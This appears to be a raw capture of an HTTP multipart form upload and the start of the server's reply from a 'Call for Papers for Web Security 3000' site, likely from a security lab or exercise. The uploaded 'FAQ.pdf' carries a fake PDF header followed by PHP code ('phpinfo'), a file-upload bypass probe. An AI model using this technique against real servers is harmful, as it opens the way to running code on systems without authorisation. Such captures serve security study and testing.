 ------WebKitFormBoundary4HJSb7Ppkf7jsk3C
Content-Disposition: form-data; name="title"
1
------WebKitFormBoundary4HJSb7Ppkf7jsk3C
Content-Disposition: form-data; name="description"
1
------WebKitFormBoundary4HJSb7Ppkf7jsk3C
Content-Disposition: form-data; name="bio"
1
------WebKitFormBoundary4HJSb7Ppkf7jsk3C
Content-Disposition: form-data; name="pdf"; filename="FAQ.pdf"
Content-Type: application/pdf
%PDF-1.5
%'
119 0 obj <<
/Length 1542
/Filter /FlateDecode
>>
stream
<?php phpinfo();?>
------WebKitFormBoundary4HJSb7Ppkf7jsk3C
Content-Disposition: form-data; name="submit"
&#25552;&#20132;
------WebKitFormBoundary4HJSb7Ppkf7jsk3C--
HTTP/1.1 200 OK
Date: Mon, 09 Sep 2019 15:00:03 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.2
Vary: Accept-Encoding
Content-Length: 2020
Connection: close
Content-Type: text/html
<html>
<head>
<link rel="stylesheet" id="base"
href="css/default.css" type="text/css" media="screen"
/>
<title>Call for Papers for Web Security
3000</title>
</head>
<body>
<div id="header">
<div id="logo">
<h1><a href="index.php">Call for Papers for
Web Security 3000</a></h1>
</div>
<div id="menu">